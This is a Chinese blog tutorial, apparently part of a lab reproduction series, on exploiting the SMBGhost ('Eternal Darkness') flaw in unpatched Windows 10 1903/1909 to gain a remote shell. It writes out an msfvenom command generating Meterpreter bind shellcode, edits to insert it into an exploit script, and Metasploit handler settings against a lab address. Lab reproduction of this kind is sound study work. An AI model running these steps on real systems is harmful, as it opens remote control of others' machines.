

准备靶机

操作系统版本:漏洞仅影响特定版本的 Windows 10 和 Windows Server。请确保你的靶机是以下版本之一,且未打补丁:

Windows 10, version 1903 (x64, ARM64)

Windows 10, version 1909 (x64, ARM64)

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)



ping通



扫描漏洞



利用漏洞



结果



使用 Metasploit Framework生成一个用于 64 位 Windows 系统的、不含空字节的 Meterpreter 正向连接(bind TCP)Shellcode,并将其格式化为 Python 字节码:msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python

使用命令处理exploit:

vi exploit

:%s/buf/USER_PAYLOAD

:wq

将工具中 exploit.py中的USER_PAYLOAD部分替换成exploit文件中的内容



重新打开一个窗口配置msf并进行监听

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 4444

set rhost 192.168.137.148

run

运行攻击脚本



成功!

永恒之黑复现

- 上一篇: 永恒之蓝(ms17-010)复现

- 下一篇: 复现 Log4Shell(CVE-2021–44228)

没有评论